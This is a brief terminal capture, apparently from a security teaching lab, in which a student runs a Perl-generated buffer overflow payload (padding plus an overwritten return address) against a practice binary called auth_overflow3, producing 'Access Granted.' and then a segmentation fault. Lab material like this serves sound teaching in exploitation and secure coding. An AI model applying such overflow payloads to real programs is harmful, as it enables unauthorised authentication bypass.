 student@labimage:~/Desktop/sample3$ ./auth_overflow3 `perl -e 'print "ffff" x 8 . "\x4b\x85\x04\x08"'`
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Segmentation fault (core dumped)
student@labimage:~/Desktop/sample3$